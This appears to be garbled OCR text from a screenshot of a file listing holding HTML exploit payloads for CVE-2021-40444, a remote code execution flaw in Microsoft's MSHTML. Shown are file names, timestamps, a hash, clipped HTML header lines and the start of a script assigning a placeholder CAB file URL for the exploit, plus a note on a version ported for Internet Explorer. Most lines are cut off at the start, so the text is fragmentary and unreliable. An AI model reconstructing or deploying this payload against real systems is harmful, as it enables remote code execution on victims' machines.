
18CF99DBF0F21A0C5480331BA07DF4FDB1A6E44E9622B30F0A5B650B9F0E
e202140444_deobfuscated.html
 7, 2022 09:13
TML payload used in CVE-2021-40444 payload
CTYPE html>
l>
d>
<meta http-equiv="Expires" content="-1">
<meta http-equiv="X-UA-Compatible" content="IE=11">
ad>
y>
<script>
    var exploit_cab = "[CAB file URL]";
e202140444_ie.html
 7, 2022 09:16
payload ported for Internet Explorer
CTYPE html
>